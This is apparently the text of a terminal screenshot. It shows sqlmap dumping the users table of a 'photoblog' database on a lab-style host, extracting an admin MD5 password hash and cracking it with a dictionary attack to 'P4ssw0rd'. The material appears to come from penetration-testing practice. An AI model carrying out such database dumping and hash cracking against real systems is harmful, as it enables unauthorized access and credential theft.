 File Edit View Search Terminal Help
[06:21:14] [INFO] fetching number of entries for table 'users' in database 'photoblog'
[06:21:14] [INFO] retrieved: 1
[06:21:16] [INFO] retrieved: 1
[06:21:21] [INFO] retrieved: admin
[06:22:00] [INFO] retrieved: 8efe310f9ab3efeae8d410a8e0166eb2
[06:25:54] [INFO] analyzing table dump for possible password hashes
[06:25:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:25:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:25:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:25:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:25:54] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[06:26:00] [INFO] cracked password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2'
[06:26:00] [INFO] postprocessing table dump
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
KALI LINUX™
[06:26:00] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.129/dump/photoblog/users.csv'
[06:26:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.129'
“the quieter you become, the more you are able to hear”
[*] shutting down at 06:26:00